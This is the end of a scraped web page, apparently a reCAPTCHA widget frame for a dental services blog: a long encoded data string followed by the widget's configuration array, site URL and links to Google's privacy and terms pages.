DuyRPejLCv8Omwqo/Fj1Lw5jCtXRHwrXCq8KXNMOUwo42wopqwp5rwoxbwrXDkFXDuH3DhAvDvCrCnAptGcObVMK+WlvCswHDjDZ/BMK+wrrDhsO8w6MVdcOsJMOMwr/DqsKvJlTCq8Kdwrk0wpt/w5/Cr8OIW03CjsKgGsO3w47CkcKMwqoQwpkdBCXCgMKndUzCnjbCrlAsd3hxOcOgw4vCqAtvDknCpcKES8OJesOhSTo8aVcpKCXCkW/Dr8KewoLCmMOVwptUw73DvznCpxnCszXCqcOIw6HCvMOHwqAswrErOX9/cU5dw7DCg0fDtyTCnnnCtsKnZQhacGxVwq4Hwq10UsKJw5hka0zCjsKlw6vCjcKdacOoTMKKw7TDisKpwpjDgxTCnMOQw4zDtsOqC3c+wpfCpsOowqnCghd5w5DDp8KRwobCqyghw6E6AMKOVBrCiMK+w4MKacOOD3/DklFUKkR3TMKtw4p+cBTDs3PDgD5mL3tcZwzCnsOwwozCt17CiAcQNgc7wod/EFw1w7DChMKPwoIbw69nw6nCicKJwo0Aw5Qvw7rDgw7DqG/[base64]/Du8OXwofClSPDjz7Co8Kuwq7CnsOjBMOcwrXDmMKMQiTCszrDpDfDtsKpwrJYwr7CjDEuw7FBwq9zEMKFworCsQ3DoMKTZ8KHNzRTEcKRKBDCnMOACGVoNcODNcK4w4gYwqzCkRBHB8OawqpqSSfDrsKDwqrDmsK8w6Vxw6/[base64]/c0N2RH7CkAXDvcOswqAJw4DCpsOzQMKuw7Z3w5DDsUnDgV7CkiR3UmtHBcOlPzZ/[base64]/DjsOcwrVdWj8EwpzDuMKKw7p3w69aZcOkdT4ywqLChcK7YUfDtHHCkTh1dcKSw4ZUG8OPXlxTwo7DigBoF8OpW8ODw6TDkcKXPsOtw7HDiGrCisO+JFcMWRExdG/Dhj7Dp8KhEcKVHcOsb2jDrGkVbwQwQsOaw7oWw4vDkwYDJFZjGcO3wqdaXUlCSCJOw7x6wqkdJFxJLMO0wpgPwok5HCduWgtWKELDrsKIMWZQwpPCjMO2OcKgF2vDhkPCjzwaVB7Dt8OfV8OMC8KDwrrDtXjClw1aw6bCqiPCu8KPw7AfacKCwqx/[base64]/CnwRewotdH8ObSCpofcKZw7hxecOKw6LDnsOCPAPCt8Kfw7rDpR7DqcK+worDgMKqwqJpwodaUxsXw4LDtFZnVMKtwr7CnMK9GMK7w5zDqMKSw5RTTm44NcKhFMOFw58BHsKVJcOvN8Krw4TDmgbCrkrDi8KqwrjCmcKGwq5cY8Opwo/DkQUFAyvDmj00w6EXwownwoTDkU/Cv8OAw5jDilNOwrzCgsO2JAPCsMOOw5NCwrPCqy5WwoRCwro6w5lZw7rDq8OvY8OIwqc7wplBK8KrP8OEcAnCu2DChMOaaMKhNMKXwrBTw69FC8Orw6UFw4tPw49xU8ODw7rCnsOeBE4Lw4lIwqTDh8OfOcOww7jCncKTwpJ7wq/Dk8KgwrLDgcO1Uioiwqxtw4wdHzRKw70fBsObEsKWwo9WwpYZwrXCoMK0w7x+MsKIw6LCq8KvAR/CrcKsTjFXw7tCLnLCosO+EsKhwq/DusKqw5TDniUtw7bCnMKiwq8mw6XCrz7CtcOiwr/CqMKmwoM7MwDCuElSesO/[base64]/Dq3E5aMKCIGzChMKqwrRNwrXCvUfDmEpbw7lgawvDicKYC8Odw7LDrBB+fgBDQ8KHWMK1DRLCssKcMMKLw5VJZMKPwo93RsKTwpwTdFfDpcO0w7fDtcOgw5IMeClpwrvDrX4zBnzCti8Gw4lxwqLDgFB8wrEMOyVGw58ywo/Dh8Kcw4bDhjJCwoA+U8Kow5MgBMKOw6XCosKwScKOw6MzeGYWw7LDlsO0dwzDq8K9w4ZKw4nDpEdSwol6dsKvwo7ChMK/K8K2BzPCgyllSlzCqsKHEHjDqWHDuMK4woPCuMO/w7A7GD/CqUnCkF4/wothTMODK8KuAkzDk8KDwoIIwoIzcg/Cj0TCosKuMzZxWyB8ME/CtMOfwoA7w7bCssKLwo4EWiMxH10TYcOZNMOHw4lRWMKaw69IwqZUw4XDvgrDvBzCrcKuXD4Dw4fCryFvw53DmsK/w4kvw69FTcKUwooRJMKgw6Yiw7jDgMOmbMKww6XCg8O7XMK8U8KuVcO0HxHCmDLDnDRzw7fCnSN4EyLCk8KTMcKww4NLwqNDcMKlwoTCqsKwSRDDunVZw6rCrjHCh21zwrMew5vDiFd7W1k+w5/[base64]/Cv13CkcOGfsOUa8KQw7lVwqrDrBJ4R3F5w7s5wr5FCFJUeHVCw4olw4FTw6LDmkIrOHHChsO0w5hRw5FAw4/CkcK2wqbDg8KSVcOXVw9pw7FjwqAlw6cSw7Ivwr7DtT7CkWzCjsOkw4JnE2tWwrvDtsKkdsKhdV46wq06FBwEY8OfewUzS8ORPMOIw4vDiMKuQH/DlsKtGC0fYXRywq/CiRDDrQfDqAcmNMK2RBHDjhxZe8O7HsOML8K3w6fDvMKDcWY7wrjCncOCw4QCQU1cXXbCqGJnw7vCosKwXn7CjkZBDx/DgmnDm8KPHTpgEXzDl042w5Q+wp7CiMOtwqfDpXbDjcKYDsOlw5zCtB48wp/CtSnDvnAmD3XDmQgywo9HQMKqw4Emw5IhwoYzw6Jlw4ByQMO+w7sUwovDqTMAES/CtsK1RsO8EMOSw4AAIMOQbzXCqnY2wrLClhTDs0Rowpgbw70tLD01ASDCkzDDiMO0FMObUTvDqsKbw61LIDhKw5vCssKBHwDCkRw6w5bDlMKBwrPCqsKaWMKBUx9mYSplwoskwppRw5d7wqrCiHjDp0/DqRlAw6zDjE49w492cFlkw7zCkBXDi8KYDRVYIVLDh27CtsKoLE/CnsO9wodXFh0NwphHTcK0MMKOwo1cw7R8F8OsTcKgw4ptw6zCnxTCjMK4wqd3bMOuwq4NeE3CsCtLI8O9S8OpA8OQQMK5bmrDqSDDilvDkn/DghjDhMO3w5R1wqNwwqbCh8Kbw6vCrF1lw5YyX8KLwqTDtsK2wpXDlRIGNcOdHMKQwrwvOyrCnMOkwpAzSMOPdMOtaXvDsMKgwrF/LFIWWh3Cm37DvcKuZUHDoX5MwpHCk2fDuUzDgcKnMhHDhCTChsKZQXEawrA8w4A7ecKaOQYJw4TCg1vCjsKfFlHCgnHChTdWwpTDjGjCk8Oxwq/CvyVnbMKKTsKkwrV5F8K6w7UgC8KywpLChh5jQAYmCm3DmgghwqQ6ZWQ8XzUYwo4EwpvDqTtvB8OMRD3DjGfCuFHDrMKBY8Ogwr59WD8Bw6YOWkgbfsO8VXQOwrXDsAhBwrBpRcKnIi0yIcOTw73DgMOuwojDg8ONRMO9wrwjb8Kww7/DucOdwpTDsGEhWhnCqmkHwoXCtUHCuCoPwrZ+MMOtwpXDjcOZw6/[base64]/DqsO1NcKGAGE3w4olbMOzwqwJJMORJgZ8w5jCqcOhw6d/wqA8NkXDoGl/wqLCn8KYw7PDo8KlwpAABQfCvMKqEVwzwozDtsOBDxE8D8OKw4zDnBDDlMKYf0gkw6rCtMK7EMK3EULCjcKAw7rDgsKzwrbDlUptwqRgfEsOw7ZtdxQ8ESXClsOgYV/ChnHCqXHDkcObKkHCtsKgEBLDh3rCjUUFB8OJwoHDqEvDgXJiL1jDmE/DjcKuwoUnLEoAQsOPfsK5w5LCmsOFOlHDjCTDpMKxBMOCwrfCj8KBbmHCinbDmV8vwpLCkcOyR8KsWwQ7dkrCvsKIAsOwE8KHE1vCp8K7OMKTfmzDrAPCtMK8GMK2wqlkwr7Dj8OTw6/Djg0UOCrDoGgvwrjCiMKLR8KCwqfDjj7CgMKGwpLDrcKpNErCicOTfEkkw58kBn/[base64]/CmQPCisK6w7XChW98cmcKw7hCa1TCi8K3LVxoEW9pwrdCw7DCncOicQLCnMOwCVLDrMOFw4HCr1jCrMKqTMK/fsKOwoVkwqYMw5fDnwvCsizCq8Kiwr1De2F7E8KjwpjDhAfDicOxGRXDgFMIwrTChsKdwrAiwrPCisO3woHDik/DpnQVDGnCrUd+U8KVasKAw6ZSA8Kda8OmHFwGwqnCkcOhRBXCs8OPwpw9XSzDnMOEw74kwpMhCcKIGMOJMlHCkVs/bsKkw6fDkTtEfMOTRsOww4I9ZsOHwp4URWtLwqttQyLCtMKHw5FBZlXDq2lvfDTCuTAdUMOlwoPCoj8Ww4TDgMKtw6wPEcKtwrzDpcO2CcOYwqXDmX/Dtx86NMKww6gmw5pzDcK0wo03Q8KUw6HCuEhOIBrDgQoyGFxYw6XCjX/CqcO3w6LDm3p1H8KDZwzCoH7DlBTDpUPDoQvDp8Omw6zDtiBSwqAzAMOtwpnCoWTCh8OvfsOkw4TDpCgXa1bCicO1wrjDgm0oH03Dq8KhIsK/w79Wwo/DucKxc1XCi1jDkjbCicKUwoTDkHJqdMOKFsOjDcKFw5N2w5jCrk3DhsOlw695DcKzfcOZMMKYX8K4w71hw6FowoxYUsOiwrvCkcKGw4oPwq3Du8O5wrtowp0Fwo0Gw4zDi1tbw4ASw4bDvcKQwoLCihXCi0bCvSzDngbCosKVwrjDhcKrwqhrCxUXHGRVSk/CpQjDlcO0w7LDvsKXQMKuwqwyNiTCi0AiTz7DuFNLTsOcGMKHGh/CjFLDjgzCqlTDhBbCocONAlV/w7XCscOUIWHCicOTZcOJwqBswrvDisOuwpDCqMOVw43DjsO5CsKPUVTDt8KhYV0/w57DsQ3CpsKjAsK4wolWwqDCk8KVw5oIwpDDlTIfYcKaw5c7DAIdV2tMenwUB8OLw5FGKCLDhXjDrlccKjjCkcOww54UTDJTw5AcYnwgDQ1Ww4pDw7tSwqA/[base64]/Ct8KOb0I1w4DDvmPCssK2wopcwp0gYsK0AsKjWcORT2Exw5JmTsK2wrfCkyrCujpywrvChMO5MsK2w4MHX8KXWiYMw71Rwo8jfsKvAcK0csOoeWhiwrvClcOBBRM1TFJ0Hkx3UmnDlSENDMOHWsO2wqfDtMOGaR1tfsOkGSAFTcK+w43Dkwp8wqdsfBrCnEgudn/[base64]/w6PDusOewq/DmsObOsOpwqDCoEfDkkPDshQTw5d5wpXDvnh2wrvDh8KNw7fDrzBOGT4jK8OdcMKQZcOnSMKWaypMwrdtw5I7wqNjLmbDljInecKle8Kaw7UQwojDtsKiSHHCuGkMwocFwpbCtH5+wqNRwpc1Mm/DknljCGlSw4rDucKZD8OpH3/DsMO7wrp2w57DhsOoFMK6wr5aw4sVMUIawokVMmvCoXHCmgDDkVTDhGDDgkRIw5HCih/DuMO1w7zCvTzCrcOXYChdwrp7w4cAw4/DnMKuDnFWw4M8w59rVsK+BsOVGcOaAktvfsOqFhvDn8OJAMKWWTdkwrvDocOZw4TDu8KTPGQzw5kRMBjDr0TDksOWJ8KrwojDsWjDn8Ouw4FWwqY1wq1IwqJAw5jCghMlwpo/QQVQwrvDgsKhw7vCucKBwp7DuMKEw4NFfmUsRMORw7EIMGR1GDxUPEDDsMKOwpgaBsKTw7g3dcK0dVPCnzjDl8Kowp/DuXlaw4TCuT4BP8Kfw7fDoWcPI8OCUlPDvMKyw6PDicK0aMOyXcOPw4LCtCPDqyBqKT3Ds8KmV8Kuwq/CvlPDiMK9wqhjw6nCrG7CoUHCosO3TMObw4kGJMOPw5LDh8KKw6d3wpPDjVHCnAFpdR0yLHocPcO6dmHCiwHDqcORwoXDvMOiw7oLw4DCqRFmwo59wrnDpcK0RD0BNsKbf8OAH8ObwqfDr8Okw6XCjnPDsQNjOMOxD8K/TMKVE8Oxw5nDiHINwr7CllhnwpMYw6IFw7nDvcKnwrzChXPCvVHDvsOjHzPDrgPCncKQJmJlwrB/[base64]/CpAQ4w7dQMGfDq0Viw4lLSzTDnDfCu3TCvUIwYFNCRcO8woh+X8KpPSfCusOAwpPDrMKocMOUQMOawpvCmBXCnsOgc0Zfw5LDmy/ChcKdKMOXR8O4w6jDoMOaDcKyw6DDgMO4b8OLwrrCqMKqwrbDoMOXGQcDw4/DogHCpsKfw6x/NsKcw4lJI8OoHcOgQx/[base64]/EMKpXR/[base64]/WTTDgTxvw705w69PAcKjw4t6WMOFR8KbwqZOw7wKYylIw6zCrUZNw61ZO8ODw70SwrnDhRTCnwUbdcOaw5pVwpRjdcKVwoLDiwLDowvDvcKIw47DlVpvQTpswpTDqV0Xw6/Cm1PComTCkwkBwoVGZ8Kqw7skwpBew48SJMKLw7XCncKow6ZIbGrDv8OcfAgOKcOYTMK5HFzDo8OfGsOQVXF2dcK0R2HCjsKFw73DsMOpIAbDqsOvw5DDvMOkOjcdwpTCpw/CsT02w40DAcKowrEZwowRUMK4wpfChC7CqSA+w4PCg8KvHiDDqcOgw40ICsK3HDHDp07Ds8OYw7XCgjPCiMK6BhfCgRjDhApKVMK0w6Qtw44jw7UNwqlWwpoCT1hEDkZNX8Kow4TDssKwW3bCnGLCl8Oaw7l1wofCpcKGBz3Cm1B/c8OdI8OsChvDuj4LGMONNBjCnU/DulwrwqlIXG7DjQNmw5I3ZCvDmFPDtMOUbh7DpV7Dkk7DhcOlEUsLHEgbwqhGwqQ7wrRxQVBdwqPCgsKdw7zDvhAjwr96wr3Du8Ouw4wMw6XDiMOpU1AtwrprQBhcw7TCilFCUMOswrbChnRkcUPCjV93w7nCokxgw7jChcOvZgpFQA3DkB/Djw5TQ29Aw5JUw4QlHMOnw5PCksKLaAUdw4FwcBXCi8Ouw6w8wqxaw5vDmlXCpMOkNybChQFqfcOCaSHDvwkWOcKqw5FlLiNXWMO2w4B9A8KZJ8ONL35GMmjDvMOwY8OOMUvCl8O+Qi3CvQTDoBQIw4TDtF8hdMO/wo3Dg3YtEBMJwqrDtsOOa1Y5YMO3TcKxw7rDvWbDnsO2O8OXw7lSw4fCssKvwrrDlHLDvHTDp8Oow4XCpUjCm2rChcKqw5hhw4NmwrdudDkuw6XDvsK5w40HwrvDl8KPf8OOwpZXIMOsw7oKNEjCtWFZwq1Hw5IDw4cbwpXCuMOVIkfCk0vDjT/CjhXDp8Krwo3CucOSacKSUcOZYHZBw7p3w4TCp17DnMKDKMOnw7p2w6/DqAZHGxHDphDCkg9CwqDCnDUXJx7Cq8KQXDxVw5lLY8OfHFPCnmppAcOtw7p9w63Dn8K3RhDDp8Krwr1RLsOuUnbDkQYDwoJ5w4tEF0ktwqzDusO9w7djGX1KTR3ChcOnA8KNbsOFw7VDMy84wrY/[base64]/ChcK6wqMCZEgGPMKqwrTCvUzDlMKYw5BOw5ZfwonClMK9GgMbe8O3OjrCuzLDgMO6w69DOF3CjcKHRUHDiMKhw7wzwq9vwq12L1/DlcOPHsK9WMKYf1xVwprDkU51BRvCml5CC8KnABAvw5LDscK9PTTCkMKSCMKtw7/CmsO+K8OFwpk2wqfDj8KdFMKRw6fCtMKLH8KaA3zDjTTDnTxjZcKlw6/CvsOxw4dRw7QmA8Kqw4lfGjzDvypgLcKMMsKhB0oaw79oWcOPfcKBwo3CtcK2wrZoThfCvMOxw6bCqEzDvz7Dq8OFS8KzwqLDhzrCln/[base64]/Dul3DgsOcw7XChCU3w68qw7x5w4cfXXgQAcKXw60pwpjDmsOgwqjDiMKpYSzCrcKmaAk+RMK2bsOqdcK0w4N5PcKGwoxIVjTDkcKrwoHCtkJTwozDhg7DhS/[base64]/Cmmhsw4fCisKqYVTCsMOGw4DDmh5TCGUbw6dZNmXCkU47wqjDjcKxwqrDnhLCgsOrRkLCsV7CuXlsHgYRw74mZ8O5CsK+w5DDngPDsWXDknlSfn4Ewp0oHMOswoVFw7YraUJHDcO8UHTCmcOBd3MIwpXDnk/Co1HCnm/CqHpxG1ITw7paw7zDqlXCjEbDmcOJwpYRworCuWAvHQBSw57CjkQOSBpTATXCvMOhw5Ydwpwqw5pBdsKUf8Kgw7oNw5c/HFfCqMKrw6xfw67CqW0ywp47acK1w4PDhsK9ZsKhFAXDhMKIwoDDlwZySlUywokAScKTB8KDAR7Cj8KRw4TDmMO7WcOcLV97OkdAwrzCqiMDwp7Dml/[base64]/DhMK5CMOrCsOhbsKYJsOYFsOfCjbCmhMFN8KNwrjCn8KSwoLCiD8XGcKXw4fDl8O3QwwBwpzDh8OiY3DDrSsBSnfCnnk1acOBdSDDtRMcVX3CgcKQdzLCsWVNwrFqP8OOc8KCw4jCpcOywoJTwpnCjjnCo8KfwrPCsHV0wqnDo8Obwos7woE/M8O4w5IdI8OGSX0fwqHCgsK/w6AYw5JzwqbCo8KdWMK/[base64]/[base64]/w43CisK2dHjCmzLCh8O4w6Ifw6E/w48KZQzCqWfDksKlw4FWwqEIUy4ew64UGcOxbcOuPMOxwqJSwofCnhUQwovDmcKraEPCvcKww7c1wrjCssKIVsOoQl/DvSzDuhfDoHzCkSbCokBmw6kVwojDt8OHwroCw7RnYsKaDSwBw4/CkcOwwqTDnnJgw6gkw6/CoMOOw4J3S3vCvMKQWMOew4MAw6/ClsK7MsKALk1Lw4g/BUsXw6rDvUfDuiHCkMKZw60xeV/[base64]/S8OqPknCkMOFw6huF8OpHjbDnsKrwprDi8OQwrBuOBNaUiYvwrnCkUVjw6o/bFzDlgXDhMOWF8OSw5vDpjRWYkPCpWbDtkXCq8OvOcKrw7bDhBHCsiPDlMOUbRoQa8OaOsKXXGc1KSZXw6zCjlBXwpDCmsKPwqwuw5TCjsKnw5NGMXsSdMOLw57DiTl/A8K7awk7ZiQ/w5QqAMKPwqjDjDJpFWNVJcOOwqIywoYww4nCvMO4w6YmZMKLdsOAORfDsMOtwpgsOsKmcyM+bMKHKS7Dojo6w48/FMO2NMO9wpZqRDYuW8KNNivDuhx2fxTCmR/CmSBsbsOJw7/[base64]/[base64]/DmcKZC8K9N8KibMO9d8KMSMKVEkEBG8Klw7oFw7/DksOFw6tRB0DCsMOYw4/DtylcPDsKwqTCpToBw4/DvU/DisKMwqRCcD/Do8OlPxzDicKEAmXCtFTCgmdDLsKOw5PDpsK6wqhMLsKhB8KGwpI1w5DCn2VEX8O2UMOkTjcww7zDmW9KwpAQWcK1dMOLNF/DmU0pAsOqwq/[base64]/DgXrCn2bDjxHCgznDssKcWcKOOjMew5cmHjh8w5d2w4snNMKlGyU/a2YbBRQJwr7Dj3nDkQrChMKCw4YlwrkEw43DnsKLw6VZUsOowqfDiMOTDgjCq0TDgcKZwoccwq8+w5oeLkrCuGBzw41JdEnCtsOEQcO/QDbDqWgqPcKJwqkrUDwgJ8Ogw6DCoQkJwobDj8Kiw53Dr8O3PSBLQ8KBwqLCvcO/byDCksK+w5jCmjXDucO8wpTCkMKWwphqGCHCusKnf8O5aR/[base64]/[base64]/DlcK1MsOjwpvDksKscE8mSTTCrMOne8Kow5fDiUfDoGHDgMOQwqzCuwZXHMK1wpLCoAfCskTCisK9w4nDhMOpY2tdOTTDnEUJfB0LKcOowrDCiGZ7b2NVcgvCo8K/[base64]/LsKJwoTDoVLDosOwFsKiWMKywqbCpwZjCAcXe8OHw6LCjMO4HsKXwp9Mw4MdDSxfwoPCu3w/w7jCnyRRw7XCvW9Ww5kSw5bDrhEvwr1Xw7HCm8KlSWnDsCRQZMOfb8KLwoLDtcOiSwVGGMKmw6DDhAHCkMKOw4rDpsOeJMKQCTRHQQRewp3CvS51wpzDrsKQwpk5wqlIwofDsX/Cq8O/BcKjw60vKA8oNsKvwogRwpjDt8OkwqJqUcKxF8OHVV/DmsKGw7TDlw7Ct8KVcsObV8ObE2lYZ1gvwr5Iwptuw4nDohLCjSYrLMOYby7DijUFfMKkw43Cnl0owo/CgQRvZ1fCnUjDiA8Sw6RdKMKdd2xyw5EmIyxswobClCLDhMOOw7prKsOHJMOwFMKZw4k4BsKiw5rDk8OhY8Kmw4LCmsOtP0jDg8KMw7AFREfCni7CuAkbT8KhAVUawobCmibCksKgMEnCkQZhw7VXw7bDpcKxwpfDo8KyMSDDsUrDocKJwq/[base64]/CqsKKwoXDqgBcNMOzw4EQEWMFw7vCo8KgwpDDlMKdw5nCi8O5w7zDuMK8THFNwrfCiylRMwzDhMOkHcOnw7/DscOQw7wMw6jCnsKrwpvCq8KQBnjCqTJ/w7fCh2HCsU/DusKpw6ZQacKBUcOZBHLCmQU/wpbCksOEwpBxw6DDj8Kywr7Dq1MyC8OXwprCu8KVw4lHecO6RX/CrsOIKwTDs8KAasKke0Z7fXltwo0bf1kHSsOvWMOsw7DCqsK6woVWdcK7EsKmVzsIMcOWw5PDrmjDtXTCmEzChG5GCcKMXcOww5Bew507wpNoPzvCusK7dhPCnsKsX8KIw7hlw7xJFsKIw6/CkMORwofDmhPDr8KPw4HCosKQUFrCtWoVaMONwrDDoMKAw4NFMwlkBAzCpno9w4nCsGoZw7/CjMO0w4TDrcOOwo7DsWnDsMKlw7jCv1/CjxrCqMKhDxB1wpttC0jClsO7wozCklzDmVfDnMODJgJlwpIRw7oRbSYRX1QmNxFQCcKjN8KsDsK/wqbCkgPCvcKLw55wdzlYBUbCv1h/w5DCocKuwqfCmlEiw5fCqjZWwpfDmz5MwqAPesK+w7Z7ZcKOwqgHGgNKw7bDsmspHGE/IcKXw65YEy8kA8OCf2nCjcOzLl7CgsKHOsOrdkbDicKqw7B2B8K3w5Npwp7Dpk06w7jCk1rDmUnClsKIw4LDli9AD8O6w6oacV/Cq8K/CkwZw7ASI8OvdiZ4SMO4w55bSsKSwpzDsH/CkcO9woQuw7tpO8Oow40hUXg7XDwBw4o7IBrDkngew6/DhsKQcEQIbcO3KcKoFUx/wqnCvRZZexJJPcK4wrDDrjo7wqJzwqVuC1LDrVfCr8KBEcKgwp/Dm8OWwpjDm8OgNR7CrcKSSjXCgsO0wqpMwpHDi8KiwpBjVsOlwoMTwr8UwovCj3QFwrc1cMOvwqxWOsOFw53DssOTwodowrfDncO0X8KGw6cMwqDCvnIyIsOYwpAAw6PCqnPCqGnDrWsQwp55VFzCh1/DugAawpzDgcOUVBlgw54aNBfCs8OowpnCvBvDiCjDqgrCscOqwoJqw7AUwqLCi1nCpsKAVsOAw5gcREtJw5k5wpV8dGx4TcKewp13woLDuCkSw4PCriTCqg/CgDBGw5bCrMK+w5DDsy83woR5w4ExGsOFwqjCnsOcwpjCn8KlfFodwpjCn8K2bxXDoMOjw6kjw4LDv8K8w6llaVPDrMKtYCrCrsKxw618ezUMwqFQDsKkw5jCk8KPWX85wpQWWsO+wrxsWylBw6E5WEzDqsO4Pw/DmDE1c8OKwoTDssO8w4HCusO+w6Jyw47DrsK1wpIQw7TDssOrwqbCncOFX1IXw7nCk8Ojw6nDuSI2FCgzw7TDi8KER2jDomXCo8KrVynDvsKBbsKYw7jDoMONw6fDgcKywql5wpA7wrFwwp/[base64]/DklHDhcOISgjChCwTw708w6tnwr/DjcKiwqhQR8KARxrDgTrCqA/DhQfCmGZow5rCjMKEEhQ8w5UaWsKiwoYKfcOXSztgdMOScMOCYMOhw4PCmUzCggsSAcOkYhDDusKBwoTDgjFmwqtGPcO4OcOYwqXDjwJCw4TDrG9rw73CqMK/wqjDn8OVwpvCuHjClgBIw5fCmS/CvMKVO0U/w4TDrcKbAlXCucKYw5MfCEfCvEfCj8KnwqDCvxU+w6nClg/CocOjw74vwoUVw5fDqhAONMKOw5rDtHgaO8OBQ8KvBgzDrsO1UXbCrcKXw7Y5wq1TPwPCrsK7wrAtZ8K/wrg9Q8O+V8OyFMOXOTR+w4IewpNqw7PDjUPDmRrCuMOpwrnChMKTEcKXw4LClhTDv8OGesOFdGAuGQQ1OMK5wqnChAdDw5HCtk7CiCfCnBw1wp/Dj8KBw7VMPW8vw6jCpV/[base64]/[base64]/[base64]/ShtMwp/[base64]/wpbCuMKywq9jXn4ywolXw4XCqWDCpAgOZRQELn7CnMKXU8K2wolHUsOsDsKxEAFkXMKnJhtVw4F7w4smPsKHRcOFwo7CnVfChVcKPsKwwp/[base64]/[base64]/[base64]/[base64]/CuMKjKHTDmcOXH8KWw6ZXw7fDpcOXDEnDmz4awpnDpGI7Z8KfFH88w4DCrcOmw7HDucO1MnDCimAAEcOPUsKsTMKEwpQ9AjLDusO3w4zDr8O8w4fDj8KMw6leHcKswpfDhsOJeQ3CmcORf8OfwrIhwqbCuMOIwohoNcOXbcK9wqAowpjCisK/IFrDo8Khw7TDgS4Pw409csK2wrZJY3XDjMK6CVthw6TCk0QxwqjDoQzDixjDiQfDrw9fwonDnsKvwonCmcONwqMWY8OgOMOTQcK8I0zCoMOmIiRnwqnChUBjwqg3ejg6Emcmw5rCksOhwpbDu8KNwq54w4c/[base64]/[base64]/DvsOdc8KFcMK8F8KHwq8Mw4DDsFYmw5B2LQYSw5TDqMORwqDCvncRVcOdw6vDv8KTO8OQAcOgdSM1w5xQw5rCqMKWw7PChcOrD8Oow4AZwqgBGMOwwrzDlwpkPcKCQ8K1w5deVn7Dql7Dj2/DoXbCv8K1wqV2w4XDl8Ocw4oIIi/DsHnDjDkzwolbdXvDjQvCl8OiwpNcAlYHw7XCn8KRwpbCsMKkGAgWw6Q0w5xsHR0LVsOdbUXCrsOvw4fDpMKJw4fClsKGwr/CkT7DjcOcED/DviQHImF/[base64]/DqsO4QsKeeHHChMOYw4AwH8OGHMKIw5N1T8OqWsOuwrIsw7oYwqjDn8K9wo/CjhrDt8Kww7B1JcKtYcOZZsKIEELDqMOeQiEWahUpwp9hwq3DvcOxw5kHwoTDgUMKw6fCvMOawoPDksOSwqbDhcOwHMKZCMKUY316eMKCNcK8LMO/w75/wqpkEQNvWsOHw6UzSsK1w7nDkcO0wqYbeDLDpMKWLMOKw7rDkGjDmTQqwpY7wr9Nwo0xMcO/TMK8w7QxT2HDp3zClHrChsO/[base64]/CosOCTXDDu8O9wrzCj8OBZ1l/[base64]/ZsOhRsOpw5xUWSHDr8OLJ8OWBMKYwoRKdhVpwq3DlHkQFcKDwpDDtcOYwoxLw5jDgy1wEiARCcKlIMOCw4Efwo5qZcKxYlEowrvCky3DhnbCp8Kyw4fCicKFwrolw7l/U8Obw7TCkMOhe1vCrixqwp/CpWFkw7FsW8O0WcOhDVwrw6YqQsO7w63CrMO6bMKiPMKHwpwYdwPDhcODOcKnesO3Y3oOw5caw6wbGcOywoXCosO/[base64]/Drx/CnSzCr8OOfcO9bcKrE8OgR8KcBcOAFhtgZCHCpcK4N8O8w7wUdDIKAcOlwr5ofsOyK8O1TcOmwq/DgcKpw4wIW8KRIiPCrCDCp1TCrW7CgUpCwooKVHgGScKZwq/DtV/DviQHwo3CjGLDuMOKW8KkwqxRwqvDvsKZwpw/wo/CuMKFw65/w7how5HDlsO8woXCsz/DmRjCp8Kkb37CvMKaDsOKwpHChAvDlsKaw6kLVMKpw68VPsOxe8K9wqtILsKAw4jDmsO+Qi/CsXLDuAdswqUIcA9gLjjDqHzCocO9KCFOwpIQwrhdw47DiMKMw7wVAMKjw5R5wr0awrXCtCzDpHTCq8K9w7vDrnPCoMKQ\x22],null,[\x22conf\x22,null,\x226LfydJsUAAAAAAxPkPHZYJIgmCEaEYca33rGJ-A-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://blog.emergencydentalservice.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22U3zoJZZojJ3kBlcgsdvMmGsV71Zl11zl9OOcLErN1nE\\u003d\x22,0,0,null,1,1769315660373,0,0,[254,151,61,35],null,[27,77,118],\x22RC-REkHY4A0I2mZOg\x22,null,null,null,null,null,\x220dAFcWeA6CJPrRLS7fXyT2-KUCDiUVKEw498p93UOq-69eQvfigiQ9EL80Mi7OdeoSZmwX04bl84sSkRKsdwpttBGELc3LOsA-OA\x22,1769398460459]");
    </script></body></html>